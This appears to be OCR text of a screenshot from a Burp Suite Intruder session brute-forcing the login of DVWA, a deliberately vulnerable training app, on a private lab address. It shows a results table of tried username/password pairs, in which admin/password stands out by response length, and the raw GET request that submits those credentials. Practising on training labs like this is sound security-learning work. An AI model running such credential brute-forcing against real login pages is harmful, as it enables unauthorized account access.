 Applications Places burp-StartBurp Wed 10:07 1
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length error excepti..
15 admin sjxsjx 200 4882
16 sjx password 200 4882
17 name password 200 4882
18 123456 password 200 4882
19 sjx123 password 200 4882
20 admin password 200 4948
21 sjx admin 200 4882
22 name admin 200 4882
23 123456 admin 200 4882
24 sjx123 admin 200 4882
25 admin admin 200 4882
26 sjx admin123 200 4882
27 name admin123 200 4882
28 123456 admin123 200 4882
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.157.136
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.157.136/dvwa/vulnerabilities/brute/
? < + > Type a search term 0 matches